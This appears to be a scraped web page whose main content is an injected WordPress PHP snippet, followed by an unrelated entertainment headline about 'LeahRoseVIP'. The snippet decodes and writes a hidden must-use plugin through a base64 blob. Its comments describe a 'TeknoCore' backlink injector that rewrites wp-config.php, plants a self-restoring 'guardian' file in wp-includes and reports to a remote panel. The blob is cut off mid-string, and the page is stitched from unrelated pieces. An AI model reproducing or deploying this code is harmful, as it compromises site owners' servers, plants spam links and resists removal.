
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
LeahRoseVIP: Exploring the Digital
Star’s Rise and Influence